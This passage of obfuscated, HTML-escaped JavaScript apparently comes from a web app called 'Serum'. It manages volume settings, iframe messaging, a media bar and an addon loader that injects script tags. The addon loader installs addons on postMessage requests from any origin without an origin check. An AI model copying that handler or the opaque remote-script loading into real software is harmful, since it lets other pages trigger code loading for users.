-_0x5e2545._0xf60d1e,_0xa6e7a4);}try{_0x5f21be[_0x214c95(&#39;xD@P&#39;,_0x40e077._0x4a30d6)](_0x214c95(_0x40e077._0x56dc0c,_0x40e077._0x2c1911))[_0x4de01b(0x5c7,&#39;6[oe&#39;)](_0x1a3243=&gt;{const _0x1cb75b={_0x4e00bc:0x5b};function _0x330792(_0x25d6a4,_0x4ff815){return _0x214c95(_0x25d6a4,_0x4ff815-_0xbf7e13._0x326a04);}function _0x198b59(_0x1f8f6a,_0x51ea37){return _0x214c95(_0x1f8f6a,_0x51ea37-_0x1cb75b._0x4e00bc);}&#39;bg-video&#39;!==_0x1a3243[&#39;id&#39;]&amp;&amp;(Math[_0x198b59(&#39;P53A&#39;,0x7dd)](_0x1a3243[_0x330792(&#39;eLUn&#39;,_0x434283._0x18688f)]-_0x1354ff)&gt;0xc90+0x13e7+-0x2077+0.005&amp;&amp;(_0x1a3243[_0x198b59(_0x434283._0x2dea44,0x8ca)]=_0x1354ff),_0x1a3243[_0x330792(&#39;BYi!&#39;,_0x434283._0x27eda3)]=0x2535*-0x1+-0x951+0x2e86===_0x1354ff);});}catch{}};_0x187c08(document),document[_0x44b4a6(_0xe2c34._0x26325e,_0xe2c34._0x43b0b4)](_0x44b4a6(_0xe2c34._0x413307,&#39;BYi!&#39;))[_0x44b4a6(_0xe2c34._0x595343,_0xe2c34._0xa82bdf)](_0x16eda0=&gt;{const _0x456660={_0x2637a3:0x289};function _0x1ee24f(_0x5134ab,_0xc4e29e){return _0x44b4a6(_0x5134ab- -0x4ec,_0xc4e29e);}try{_0x16eda0[_0x5f05c0(_0x2d2a94._0x30dc30,0x864)]&amp;&amp;_0x187c08(_0x16eda0[_0x1ee24f(0x4cb,_0x2d2a94._0x2d3de5)]);}catch{}function _0x5f05c0(_0x54f3a5,_0x120d87){return _0x44b4a6(_0x120d87- -_0x456660._0x2637a3,_0x54f3a5);}try{const _0x19e40b={};_0x19e40b[_0x5f05c0(_0x2d2a94._0xbdd2f3,0x6f4)]=_0x5f05c0(_0x2d2a94._0x3f841a,0x406),_0x19e40b[&#39;value&#39;]=_vol,_0x16eda0[&#39;contentWindow&#39;][&#39;postMessage&#39;](_0x19e40b,&#39;*&#39;);}catch{}});}function _0x3b20(_0x44d366,_0x433421){_0x44d366=_0x44d366-(0x1*0x26da+-0x1037+-0x15c8);const _0x43655c=_0x5aaa();let _0x100bf0=_0x43655c[_0x44d366];if(_0x3b20[&#39;BoJmQb&#39;]===undefined){var _0x2299ba=function(_0x322943){const _0x59ab21=&#39;abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=&#39;;let _0x5b7665=&#39;&#39;,_0x3caaeb=&#39;&#39;;for(let _0x4da6ba=0x2387*-0x1+-0xb*-0x370+-0x249,_0x1bb65a,_0x4f6e97,_0x39ed0d=0xe49+0x118a+-0x1*0x1fd3;_0x4f6e97=_0x322943[&#39;charAt&#39;](_0x39ed0d++);~_0x4f6e97&amp;&amp;(_0x1bb65a=_0x4da6ba%(-0x1*0x10a5+-0xb7b+0x1c24)?_0x1bb65a*(-0x65*-0x2b+-0x8ff+-0x7b8)+_0x4f6e97:_0x4f6e97,_0x4da6ba++%(0xa3*0x21+-0x189d*-0x1+-0x2d9c))?_0x5b7665+=String[&#39;fromCharCode&#39;](-0x8f9+-0xeb9*-0x1+-0x4c1&amp;_0x1bb65a&gt;&gt;(-(0x25*-0x31+0x16e6+-0xfcf)*_0x4da6ba&amp;0x2*0xf1+-0x6b*-0x2+-0x2b2)):0x1f36+-0x1127+-0xe0f){_0x4f6e97=_0x59ab21[&#39;indexOf&#39;](_0x4f6e97);}for(let _0x2826be=-0x217a+0xc4+0x20b6,_0x53e16c=_0x5b7665[&#39;length&#39;];_0x2826be&lt;_0x53e16c;_0x2826be++){_0x3caaeb+=&#39;%&#39;+(&#39;00&#39;+_0x5b7665[&#39;charCodeAt&#39;](_0x2826be)[&#39;toString&#39;](-0x1d2+0x1c24+-0x1*0x1a42))[&#39;slice&#39;](-(0x2508+0x1a*0x102+0x1f9d*-0x2));}return decodeURIComponent(_0x3caaeb);};const _0x2d5f2c=function(_0x173f8b,_0x98cbf7){let _0x4b1f03=[],_0xa5b7d7=-0x66*-0x43+0x158f+-0x3041*0x1,_0x454efa,_0x1fdb49=&#39;&#39;;_0x173f8b=_0x2299ba(_0x173f8b);let _0x1b3cd5;for(_0x1b3cd5=0x37d*0x4+0x24c1+-0x10e7*0x3;_0x1b3cd5&lt;-0x1*-0x356+-0xa7*0x7+0x23b;_0x1b3cd5++){_0x4b1f03[_0x1b3cd5]=_0x1b3cd5;}for(_0x1b3cd5=0x61a+-0x56d*-0x3+-0x1661*0x1;_0x1b3cd5&lt;-0x1*0x14e1+-0xe28+0x2409;_0x1b3cd5++){_0xa5b7d7=(_0xa5b7d7+_0x4b1f03[_0x1b3cd5]+_0x98cbf7[&#39;charCodeAt&#39;](_0x1b3cd5%_0x98cbf7[&#39;length&#39;]))%(0x183d+0xe9*-0x21+0x6cc),_0x454efa=_0x4b1f03[_0x1b3cd5],_0x4b1f03[_0x1b3cd5]=_0x4b1f03[_0xa5b7d7],_0x4b1f03[_0xa5b7d7]=_0x454efa;}_0x1b3cd5=-0x2b*0x27+0x2059+-0x19cc,_0xa5b7d7=0x1126+-0xa*0xc8+-0xa*0xef;for(let _0x3a2d99=-0x8e3+-0x1a63*0x1+0x2346;_0x3a2d99&lt;_0x173f8b[&#39;length&#39;];_0x3a2d99++){_0x1b3cd5=(_0x1b3cd5+(0x18af*0x1+-0x467+-0x1447))%(0x1e4a+0xd*-0x97+-0x267*0x9),_0xa5b7d7=(_0xa5b7d7+_0x4b1f03[_0x1b3cd5])%(-0x38f+-0x6d*-0x2a+-0xd53),_0x454efa=_0x4b1f03[_0x1b3cd5],_0x4b1f03[_0x1b3cd5]=_0x4b1f03[_0xa5b7d7],_0x4b1f03[_0xa5b7d7]=_0x454efa,_0x1fdb49+=String[&#39;fromCharCode&#39;](_0x173f8b[&#39;charCodeAt&#39;](_0x3a2d99)^_0x4b1f03[(_0x4b1f03[_0x1b3cd5]+_0x4b1f03[_0xa5b7d7])%(-0x1*-0xc5d+0x1d88+0x28e5*-0x1)]);}return _0x1fdb49;};_0x3b20[&#39;izTNDZ&#39;]=_0x2d5f2c,_0x3b20[&#39;tpyqTd&#39;]={},_0x3b20[&#39;BoJmQb&#39;]=!![];}const _0x2dc9ae=_0x43655c[-0x124c+0x1db6+-0xb6a],_0x2f4e46=_0x44d366+_0x2dc9ae,_0x318df2=_0x3b20[&#39;tpyqTd&#39;][_0x2f4e46];return!_0x318df2?(_0x3b20[&#39;wLdkxP&#39;]===undefined&amp;&amp;(_0x3b20[&#39;wLdkxP&#39;]=!![]),_0x100bf0=_0x3b20[&#39;izTNDZ&#39;](_0x100bf0,_0x433421),_0x3b20[&#39;tpyqTd&#39;][_0x2f4e46]=_0x100bf0):_0x100bf0=_0x318df2,_0x100bf0;}if(window[_0x221d78(&#39;b%A4&#39;,0x51d)]={&#39;get&#39;:()=&gt;_vol,&#39;set&#39;:_0x16862a=&gt;{const _0x3858ac={_0x1227af:0x41c,_0x3540e9:&#39;q(DH&#39;,_0x5bd3b0:&#39;5(Xt&#39;,_0x216a53:&#39;w2xg&#39;,_0x569252:&#39;0f(7&#39;},_0x838266={_0x48f875:0x59b};function _0x11e22e(_0x159511,_0x132807){return _0x27a805(_0x159511-0x14,_0x132807);}function _0x455c1c(_0x239d12,_0x38c882){return _0x27a805(_0x38c882-_0x838266._0x48f875,_0x239d12);}_vol=Math[_0x11e22e(_0x3858ac._0x1227af,_0x3858ac._0x3540e9)](-0x2*-0xce8+-0x2a+-0x19a6,Math[&#39;min&#39;](-0x245a+-0x10f6+0x35b4,0x24b5+-0x1c4f+-0x866|_0x16862a)),settings[_0x455c1c(_0x3858ac._0x5bd3b0,0x636)]=_vol,saveSettings(),applyVolumeUI(_vol),window[_0x11e22e(0x20a,_0x3858ac._0x216a53)](new CustomEvent(_0x11e22e(0x798,_0x3858ac._0x569252),{&#39;detail&#39;:_vol}));}},document[&#39;getElementById&#39;](&#39;qs-vol&#39;)[_0x221d78(&#39;Zo46&#39;,0x1d4)](_0x221d78(&#39;lrwK&#39;,0x612),_0x12a99b=&gt;SerumVolume[_0x221d78(&#39;w2xg&#39;,0x9cf)](+_0x12a99b[&#39;target&#39;][_0x221d78(&#39;eLUn&#39;,0xb1c)])),applyVolumeUI(_vol),window[_0x221d78(&#39;lrwK&#39;,0xaa8)](_0x27a805(0x673,&#39;Vmu4&#39;),applyVolumeEverywhere),window[_0x27a805(0x5c3,&#39;5KHK&#39;)](_0x27a805(0x47f,&#39;*JCE&#39;),_0x4c82b3=&gt;{const _0x370688={_0x5f140e:0x81e,_0x203247:0x4e1,_0x454f9f:&#39;N&amp;7n&#39;,_0x2b6d98:&#39;xD@P&#39;,_0x12986b:&#39;o3Dl&#39;,_0x491b82:0x976,_0x34a46c:&#39;4cts&#39;,_0x2ef088:0x7b9,_0x2d66ba:&#39;wEST&#39;,_0x169138:&#39;q(DH&#39;,_0x22d68e:0x6a4,_0x26c119:&#39;rY!d&#39;,_0x42da38:0xe54,_0xaebc54:0x94c,_0x37640a:0x8ec},_0x288e79={_0x4d9000:0x6af},_0x174376={_0x3fbbeb:0x6b0};if(_0x4c82b3[_0x5f11e1(&#39;vn4A&#39;,_0x370688._0x5f140e)]&amp;&amp;_0x4f934e(_0x370688._0x203247,_0x370688._0x454f9f)===_0x4c82b3[_0x5f11e1(_0x370688._0x2b6d98,0xaa7)][_0x5f11e1(_0x370688._0x12986b,_0x370688._0x491b82)])try{const _0x1893be={};_0x1893be[_0x5f11e1(_0x370688._0x34a46c,_0x370688._0x2ef088)]=_0x5f11e1(&#39;NVUx&#39;,0xbb8),_0x1893be[_0x5f11e1(_0x370688._0x2d66ba,0xc4a)]=_vol,_0x4c82b3[&#39;source&#39;][&#39;postMessage&#39;](_0x1893be,&#39;*&#39;);}catch{}function _0x5f11e1(_0x531f4d,_0x3dae8a){return _0x27a805(_0x3dae8a-_0x174376._0x3fbbeb,_0x531f4d);}function _0x4f934e(_0x50936c,_0x2bafc8){return _0x27a805(_0x50936c-_0x288e79._0x4d9000,_0x2bafc8);}if(_0x4c82b3[_0x5f11e1(&#39;o3Dl&#39;,0x5f2)]&amp;&amp;_0x4f934e(0x64f,_0x370688._0x169138)===_0x4c82b3[_0x5f11e1(&#39;vs%n&#39;,0x7e0)][_0x4f934e(_0x370688._0x22d68e,_0x370688._0x26c119)])for(const [_0x22660d,_0x2c64a0]of winState){const _0x58c35d=_0x2c64a0[&#39;el&#39;][_0x5f11e1(&#39;V8$#&#39;,_0x370688._0x42da38)](_0x5f11e1(&#39;0f(7&#39;,_0x370688._0xaebc54));if(_0x58c35d&amp;&amp;_0x58c35d[_0x4f934e(_0x370688._0x37640a,&#39;U*EX&#39;)]===_0x4c82b3[&#39;source&#39;]){closeWindow(_0x22660d);break;}}}),setInterval(applyVolumeEverywhere,0xd2e+-0x8c*-0x2b+-0x20ca),applyVolumeEverywhere(),(function(){const _0x138333={_0x37017b:0x78b,_0x10824d:&#39;vs%n&#39;,_0x39dd3c:&#39;o3Dl&#39;,_0x34043c:0x4b0},_0x5bc90f={_0x5ca04f:0xbc,_0xfb7648:0x1b0,_0x2649eb:&#39;sevD&#39;,_0x1fe0ab:0xb6c,_0x310a53:&#39;sevD&#39;,_0x18ab17:&#39;wEST&#39;,_0x45db1b:0x487,_0x16a696:&#39;5(Xt&#39;,_0x2c99e7:&#39;!YHl&#39;},_0x4e37b8={_0x487357:0x184},_0x5b5c38={_0x5d689e:&#39;NU!)&#39;,_0x49aec2:0x3d6},_0x375c6b={_0x4dc975:0x78},_0x4e46ba={_0x497cfc:0x518},_0x4c347b={_0x2e6d09:&#39;^^@e&#39;,_0x33f1fe:0x962,_0x3c6826:0x53c,_0x1feec3:&#39;Q$dM&#39;,_0x59926e:&#39;nu5T&#39;,_0x3355df:0xab1,_0x18c8d5:&#39;sevD&#39;,_0x574e45:0xb5d},_0x22b90f={_0x1479a5:0x56,_0x3c9908:&#39;b%A4&#39;},_0xaf6d07={_0x4f5078:0x2e1},_0x541bca={_0x35f17e:&#39;]Pr@&#39;},_0xadc9e1=&#39;serum.addons&#39;,_0x568905={},_0x3094de={},_0x26248e={};function _0x366b19(_0x3ac63f,_0x2457e6){return _0x27a805(_0x2457e6-0x1d0,_0x3ac63f);}function _0x59af81(){function _0x3bed3b(_0x27498f,_0x4b8a7c){return _0x3b20(_0x27498f- -0x385,_0x4b8a7c);}function _0x23f1ff(_0x5066ff,_0x3ecbc5){return _0x3b20(_0x3ecbc5- -0x33e,_0x5066ff);}try{return JSON[_0x3bed3b(0x236,_0x541bca._0x35f17e)](localStorage[_0x23f1ff(&#39;vn4A&#39;,-0xe)](_0xadc9e1)||&#39;[]&#39;);}catch{return[];}}function _0x5c4cab(_0x515646){function _0xfd4af3(_0x349175,_0x5675b0){return _0x3b20(_0x349175-0x1df,_0x5675b0);}function _0x4f82eb(_0x1a846f,_0x20d591){return _0x3b20(_0x1a846f- -_0xaf6d07._0x4f5078,_0x20d591);}try{localStorage[_0x4f82eb(-_0x22b90f._0x1479a5,_0x22b90f._0x3c9908)](_0xadc9e1,JSON[_0x4f82eb(-0x92,&#39;NVUx&#39;)]([...new Set(_0x515646)]));}catch{}}async function _0x27da1c(_0x24b95e){function _0x12cad3(_0x53e09d,_0x491c4f){return _0x3b20(_0x53e09d- -0x105,_0x491c4f);}if(_0x3094de[_0x24b95e])return;function _0x3f5259(_0x26cacf,_0x287085){return _0x3b20(_0x287085-0x311,_0x26cacf);}if(!_0x568905[_0x24b95e])try{await function(_0x4597a4){const _0x2be9f8={_0x331f40:&#39;q(DH&#39;,_0x4df424:&#39;4cts&#39;,_0x395b87:0x94e,_0x129d94:0x191,_0x1cf5b0:&#39;^^@e&#39;,_0x57fed5:&#39;xMOh&#39;,_0x2b57f3:0x88e,_0x2a8013:0xa55},_0x5761a4={_0x5722aa:0x6b7};return _0x26248e[_0x4597a4]||(_0x26248e[_0x4597a4]=new Promise((_0xf71282,_0x1c813b)=&gt;{const _0x1a5ad8={_0x38d186:0x1a7};function _0x2a726a(_0x28a906,_0x45a0d2){return _0x3b20(_0x45a0d2- -_0x1a5ad8._0x38d186,_0x28a906);}const _0x58354a=document[_0x21a59a(_0x2be9f8._0x331f40,0xbeb)](_0x21a59a(&#39;IY)d&#39;,0x6c4));function _0x21a59a(_0x30cf2b,_0x6a4d3c){return _0x3b20(_0x6a4d3c-0x1a4,_0x30cf2b);}_0x58354a[_0x2a726a(_0x2be9f8._0x4df424,_0x2be9f8._0x395b87)]=_0x2a726a(&#39;5(Xt&#39;,_0x2be9f8._0x129d94)+_0x4597a4+_0x21a59a(_0x2be9f8._0x1cf5b0,0x51f),_0x58354a[_0x21a59a(_0x2be9f8._0x57fed5,0x2ac)]=!(0xa73+0x1aee+-0x2561),_0x58354a[_0x21a59a(&#39;eeN1&#39;,0xc8e)]=()=&gt;_0xf71282(!(0x258b+0x251b*0x1+0x111*-0x46)),_0x58354a[&#39;onerror&#39;]=()=&gt;{function _0x2f6b0d(_0x9243aa,_0x50e24a){return _0x21a59a(_0x9243aa,_0x50e24a- -0x2a9);}delete _0x26248e[_0x4597a4],_0x1c813b(new Error(_0x2f6b0d(&#39;Q$dM&#39;,_0x5761a4._0x5722aa)+_0x4597a4));},document[_0x21a59a(&#39;SK6W&#39;,_0x2be9f8._0x2b57f3)][_0x21a59a(_0x2be9f8._0x331f40,_0x2be9f8._0x2a8013)](_0x58354a);})),_0x26248e[_0x4597a4];}(_0x24b95e);}catch{return;}const _0x4b6ee7=_0x568905[_0x24b95e];if(_0x4b6ee7){_0x3094de[_0x24b95e]=!(-0x3*0x288+0x1*0x1f0d+-0x1775);try{_0x4b6ee7[_0x3f5259(_0x4c347b._0x2e6d09,_0x4c347b._0x33f1fe)]&amp;&amp;_0x4b6ee7[_0x12cad3(_0x4c347b._0x3c6826,_0x4c347b._0x1feec3)]();}catch(_0x5a1ba7){console[_0x3f5259(_0x4c347b._0x59926e,_0x4c347b._0x3355df)](_0x3f5259(_0x4c347b._0x18c8d5,_0x4c347b._0x574e45),_0x24b95e,_0x5a1ba7);}}}function _0x1be435(_0x461cdc,_0x2248e6){return _0x27a805(_0x2248e6-0x54b,_0x461cdc);}function _0x26347c(){_0x59af81()[&#39;forEach&#39;](_0x27da1c);}window[&#39;SerumAddons&#39;]={&#39;register&#39;(_0x1beced,_0x1b02b6){const _0x738ea9={_0x3b70cc:0x1a9};function _0x277c75(_0x476371,_0x5d4131){return _0x3b20(_0x476371- -_0x738ea9._0x3b70cc,_0x5d4131);}_0x568905[_0x1beced]=_0x1b02b6||{},-(-0x2*0xb8c+0x1*0x161f+0xfa)===_0x59af81()[_0x277c75(_0x4e46ba._0x497cfc,&#39;6[oe&#39;)](_0x1beced)||_0x3094de[_0x1beced]||_0x27da1c(_0x1beced);},&#39;isInstalled&#39;:_0x36b7ba=&gt;-(0x17ec*-0x1+0x1bf7+-0x40a)!==_0x59af81()[&#39;indexOf&#39;](_0x36b7ba),&#39;list&#39;:()=&gt;_0x59af81(),&#39;install&#39;(_0x3d308b){function _0x55cce4(_0xb8d5ec,_0x41567b){return _0x3b20(_0x41567b- -0x164,_0xb8d5ec);}function _0x1906ca(_0x4f2452,_0x232f4c){return _0x3b20(_0x4f2452- -_0x375c6b._0x4dc975,_0x232f4c);}const _0x56f64c=_0x59af81();-(0x236c*-0x1+-0x228a+-0x1*-0x45f7)===_0x56f64c[_0x1906ca(0x6c,&#39;NU!)&#39;)](_0x3d308b)&amp;&amp;(_0x56f64c[_0x55cce4(_0x5b5c38._0x5d689e,_0x5b5c38._0x49aec2)](_0x3d308b),_0x5c4cab(_0x56f64c)),_0x27da1c(_0x3d308b);},&#39;uninstall&#39;(_0x1d0208){function _0x2cb998(_0xdd76d8,_0x730999){return _0x3b20(_0xdd76d8- -0x187,_0x730999);}!function(_0x1cc6aa){const _0x3cf0fc=_0x568905[_0x1cc6aa];if(_0x3cf0fc&amp;&amp;_0x3094de[_0x1cc6aa])try{_0x3cf0fc[&#39;unmount&#39;]&amp;&amp;_0x3cf0fc[&#39;unmount&#39;]();}catch{}_0x3094de[_0x1cc6aa]=!(0x940+0x40a+-0xd49);}(_0x1d0208),_0x5c4cab(_0x59af81()[_0x2cb998(_0x4e37b8._0x487357,&#39;q(DH&#39;)](_0x26ec79=&gt;_0x26ec79!==_0x1d0208));}},_0x1be435(&#39;4cts&#39;,_0x138333._0x37017b)===document[_0x1be435(_0x138333._0x10824d,0xc16)]?_0x26347c():window[_0x366b19(_0x138333._0x39dd3c,0x8f)](_0x1be435(&#39;o3Dl&#39;,0xc14),_0x26347c),window[&#39;addEventListener&#39;](_0x366b19(&#39;tSA%&#39;,_0x138333._0x34043c),_0x290b63=&gt;{const _0x48e51a={_0x21c8d6:0x1ce},_0x1afe1e={_0x2fddb4:0x391};function _0x589a48(_0x13f4a7,_0x558e42){return _0x366b19(_0x558e42,_0x13f4a7-_0x1afe1e._0x2fddb4);}function _0x11eb74(_0x4bccc4,_0xb2ac83){return _0x366b19(_0xb2ac83,_0x4bccc4- -_0x48e51a._0x21c8d6);}const _0x48a9e1=_0x290b63[_0x11eb74(-_0x5bc90f._0x5ca04f,&#39;o3Dl&#39;)];if(_0x48a9e1&amp;&amp;_0x11eb74(_0x5bc90f._0xfb7648,&#39;2swA&#39;)===_0x48a9e1[&#39;type&#39;]){if(_0x11eb74(0x29a,_0x5bc90f._0x2649eb)===_0x48a9e1[_0x589a48(_0x5bc90f._0x1fe0ab,_0x5bc90f._0x310a53)])SerumAddons[&#39;install&#39;](_0x48a9e1[&#39;id&#39;]);else{if(&#39;uninstall&#39;===_0x48a9e1[_0x589a48(0xc28,&#39;W2]X&#39;)])SerumAddons[&#39;uninstall&#39;](_0x48a9e1[&#39;id&#39;]);else{if(_0x589a48(0xcb3,_0x5bc90f._0x18ab17)===_0x48a9e1[&#39;action&#39;])try{_0x290b63[_0x589a48(_0x5bc90f._0x45db1b,_0x5bc90f._0x16a696)][_0x11eb74(0x63c,_0x5bc90f._0x2c99e7)]({&#39;type&#39;:&#39;serum-addon-state&#39;,&#39;installed&#39;:_0x59af81()},&#39;*&#39;);}catch{}}}}});}()),(function(){const _0xbbced7={_0x53304c:&#39;N&amp;7n&#39;,_0x49340c:0xae6,_0x409bb8:&#39;sevD&#39;,_0x3285fe:0x22e,_0x2ad4bf:&#39;Q$dM&#39;,_0x31a0af:&#39;eeN1&#39;,_0x1e5ba3:&#39;wEST&#39;,_0x3b6e16:&#39;xD@P&#39;,_0x3fa65c:0x70b,_0x43f4ab:&#39;vs%n&#39;,_0x4b3b49:&#39;4cts&#39;,_0x316d04:0x4f1,_0x58854f:&#39;8A0k&#39;,_0x36cb9a:0x9da,_0x31caee:&#39;nu5T&#39;,_0x41b218:0x4ea,_0x31b03c:&#39;]Pr@&#39;,_0x4eac58:&#39;c&amp;qz&#39;,_0x164c75:&#39;Y*Lp&#39;,_0x488be9:0x9e5,_0x59b3d9:0x43a,_0x46b1db:&#39;lrwK&#39;,_0x24de57:0x476,_0x531d54:0x880,_0x1e13f4:&#39;w2xg&#39;,_0x4a4123:0x938,_0x10d6ef:0x4bd,_0x5bba5b:&#39;GP7M&#39;,_0x202f65:0xb69,_0x5d253b:&#39;U*EX&#39;,_0x3bded6:0xb38,_0x1a0142:&#39;BYi!&#39;},_0x10239f={_0x26232d:&#39;6wt6&#39;,_0x16eb6f:0x827,_0x18be29:&#39;tSA%&#39;,_0x10100e:0x303,_0x54adbc:&#39;Zo46&#39;,_0x373eb7:&#39;GP7M&#39;,_0x603d82:0x437,_0x5518a0:0x522,_0x571c29:0xc28},_0x22d567={_0x44300f:0x207},_0xaefe4b={_0x4eeeeb:&#39;NVUx&#39;,_0x30603a:0x20a,_0x5a5149:0x77},_0x5f4fab={_0x4dd3a6:0x29e},_0x200f64={_0x280f32:0x968,_0x401331:&#39;!YHl&#39;,_0x4edde2:0x237,_0x439c8c:&#39;Y*Lp&#39;,_0xe410ab:0x39e,_0x572241:0x649},_0x39027f={_0x37dc21:0x606,_0x2df016:&#39;6wt6&#39;,_0x2422f3:0xa0b,_0x4300e5:&#39;V8$#&#39;,_0x3186f1:0xab,_0x48810c:0x48,_0xbf27a2:&#39;tSA%&#39;,_0xd97b72:0xcaa},_0x26f8fe={_0x3f4314:0xf5},_0x4e0fe3={_0x1295fc:&#39;N&amp;7n&#39;,_0x22fdbc:&#39;5(Xt&#39;,_0x176b91:&#39;2)8v&#39;,_0x4a58f9:0x299,_0x5a0e9c:0x5d3,_0x3232fb:&#39;xMOh&#39;,_0x422bf2:0x458,_0x4f1024:0x6ce,_0x43a63b:0x9a7,_0x3578bf:&#39;w2xg&#39;,_0x5aed6f:0x41b,_0x4de587:0x3b7,_0x1f0c60:&#39;4cts&#39;,_0x5c209f:0x7e8,_0x3284f:&#39;6[oe&#39;,_0x341b94:0x226,_0x1b6b62:&#39;2)8v&#39;,_0x5dfd33:0xa9d,_0x30ab17:0xb6b,_0x38af52:0x9cd,_0x1de5e2:&#39;!YHl&#39;,_0x292fc0:0x4da,_0x14733a:&#39;eeN1&#39;,_0x264901:0xc4f,_0x3fa998:&#39;2swA&#39;,_0x682bdd:0x62b,_0x4a9b8c:0xad3,_0x5a94be:0xaa9,_0x1ec214:&#39;NU!)&#39;,_0x50441e:0x5a9,_0x2e9cd1:&#39;vn4A&#39;},_0x44a4e4={_0x2048e8:0x262},_0x311486={_0x22ca59:0x1d},_0x1d1c5f={_0x4794b9:0x133};function _0x30d7f9(_0x576d62,_0x404817){return _0x221d78(_0x576d62,_0x404817-_0x1d1c5f._0x4794b9);}const _0x1ee3b0=document[_0x1a3fce(_0xbbced7._0x53304c,_0xbbced7._0x49340c)](_0x30d7f9(_0xbbced7._0x409bb8,_0xbbced7._0x3285fe)),_0x30f03f=document[_0x30d7f9(&#39;vn4A&#39;,0x459)](_0x1a3fce(_0xbbced7._0x2ad4bf,0x882)),_0x5a4921=document[&#39;getElementById&#39;](&#39;tbm-title&#39;),_0x35f0b6=document[_0x1a3fce(_0xbbced7._0x31a0af,0x3a1)](_0x30d7f9(_0xbbced7._0x1e5ba3,0x759)),_0x4594ef=document[_0x1a3fce(_0xbbced7._0x3b6e16,_0xbbced7._0x3fa65c)](_0x30d7f9(&#39;]Pr@&#39;,0x678)),_0x4259b7=document[_0x1a3fce(_0xbbced7._0x43f4ab,0x3d0)](_0x30d7f9(_0xbbced7._0x4b3b49,_0xbbced7._0x316d04)),_0x2888fa=document[&#39;getElementById&#39;](&#39;tbm-prog-fill&#39;),_0x44fc4f=document[_0x30d7f9(_0xbbced7._0x58854f,0x493)](&#39;tbm-volpop&#39;),_0x1d4604=document[_0x1a3fce(&#39;2swA&#39;,_0xbbced7._0x36cb9a)](_0x30d7f9(_0xbbced7._0x31caee,0x300));let _0x13088f=null,_0x3c267c=0x1b0f*0x1+-0x1b8+0xd*-0x1f3;const _0x1e74ad=(_0x207725,_0x1bcad3)=&gt;{function _0x2b8c10(_0x1848ee,_0x528e07){return _0x1a3fce(_0x528e07,_0x1848ee- -_0x311486._0x22ca59);}function _0x357d1f(_0x3cadba,_0x379c29){return _0x1a3fce(_0x3cadba,_0x379c29- -0x479);}if(_0x13088f)try{const _0x20aba4={};_0x20aba4[_0x2b8c10(0xb0c,&#39;c&amp;qz&#39;)]=_0x357d1f(&#39;2)8v&#39;,0x467),_0x20aba4[_0x357d1f(&#39;2swA&#39;,-0x19)]=_0x207725,_0x20aba4[&#39;value&#39;]=_0x1bcad3,_0x13088f[&#39;postMessage&#39;](_0x20aba4,&#39;*&#39;);}catch{}},_0x3e3e6f=_0x4f3124=&gt;_0x4f3124&lt;-0x121c+-0x4c4+0x16e0+0.05?&#39;ri-volume-mute-line&#39;:_0x4f3124&lt;0xfa3*-0x2+0x16c8+0x87e+0.5?_0x1a3fce(&#39;vn4A&#39;,0x8df):_0x30d7f9(&#39;Y*Lp&#39;,0x3f0);function _0x5e88f1(){function _0x59829e(_0x56de91,_0x4b090f){return _0x30d7f9(_0x56de91,_0x4b090f- -0x274);}_0x1ee3b0[&#39;hidden&#39;]=!(-0x34*0x15+-0x1*-0x9b5+-0x571),_0x13088f=null,_0x44fc4f[&#39;classList&#39;][_0x59829e(&#39;5(Xt&#39;,0x452)](&#39;show&#39;);}function _0x1a3fce(_0xc7fec9,_0x2cb94b){return _0x221d78(_0xc7fec9,_0x2cb94b-_0x44a4e4._0x2048e8);}window[&#39;addEventListener&#39;](_0x30d7f9(_0xbbced7._0x31a0af,_0xbbced7._0x41b218),_0x3ddf71=&gt;{function _0x44d857(_0xbbb0cb,_0x559e00){return _0x30d7f9(_0x559e00,_0xbbb0cb- -0xa1);}function _0x36c4e1(_0xb7dde3,_0x41359c){return _0x30d7f9(_0x41359c,_0xb7dde3-0xf);}const _0x1ae29a=_0x3ddf71[_0x44d857(0xa50,_0x4e0fe3._0x1295fc)];var _0x2a1e02;_0x1ae29a&amp;&amp;_0x36c4e1(0xb09,_0x4e0fe3._0x22fdbc)===_0x1ae29a[_0x36c4e1(0x47f,_0x4e0fe3._0x176b91)]&amp;&amp;(!_0x1ae29a[&#39;gone&#39;]&amp;&amp;_0x1ae29a[_0x36c4e1(0x9a2,&#39;eLUn&#39;)]?(_0x1ae29a[_0x36c4e1(_0x4e0fe3._0x4a58f9,&#39;vs%n&#39;)]=_0x3ddf71[&#39;source&#39;],_0x13088f=(_0x2a1e02=_0x1ae29a)[_0x36c4e1(_0x4e0fe3._0x5a0e9c,_0x4e0fe3._0x3232fb)],_0x1ee3b0[_0x36c4e1(0x771,&#39;IY)d&#39;)]=!(-0x2c5*0xb+-0x1*-0x16d5+0x7a3),_0x5a4921[_0x44d857(0x36e,&#39;wEST&#39;)]=_0x2a1e02[_0x44d857(_0x4e0fe3._0x422bf2,&#39;Y28p&#39;)]||_0x36c4e1(_0x4e0fe3._0x4f1024,&#39;0f(7&#39;),_0x35f0b6[&#39;textContent&#39;]=_0x2a1e02[_0x36c4e1(0x2b5,&#39;0f(7&#39;)]||&#39;&#39;,_0x2a1e02[_0x36c4e1(_0x4e0fe3._0x43a63b,_0x4e0fe3._0x3578bf)]?(_0x30f03f[_0x36c4e1(_0x4e0fe3._0x5aed6f,&#39;Y28p&#39;)][&#39;backgroundImage&#39;]=_0x36c4e1(_0x4e0fe3._0x4de587,_0x4e0fe3._0x1f0c60)+_0x2a1e02[_0x44d857(_0x4e0fe3._0x5c209f,_0x4e0fe3._0x3284f)]+&#39;\x27)&#39;,_0x30f03f[&#39;textContent&#39;]=&#39;&#39;):(_0x30f03f[&#39;style&#39;][_0x44d857(_0x4e0fe3._0x341b94,_0x4e0fe3._0x1b6b62)]=&#39;none&#39;,_0x30f03f[&#39;textContent&#39;]=&#39;&#39;,_0x30f03f[_0x44d857(_0x4e0fe3._0x5dfd33,&#39;^^@e&#39;)]=_0x36c4e1(_0x4e0fe3._0x30ab17,&#39;c&amp;qz&#39;)),_0x4594ef[_0x44d857(_0x4e0fe3._0x38af52,_0x4e0fe3._0x1de5e2)]=_0x2a1e02[&#39;playing&#39;]?_0x36c4e1(_0x4e0fe3._0x292fc0,_0x4e0fe3._0x22fdbc):&#39;ri-play-fill&#39;,_0x3c267c=_0x2a1e02[_0x44d857(0x4b8,&#39;eeN1&#39;)]||-0x6*0xc7+0x2166+-0xc*0x265,_0x2888fa[_0x36c4e1(0x41b,&#39;Y28p&#39;)][_0x36c4e1(0xc69,_0x4e0fe3._0x14733a)]=(_0x3c267c?M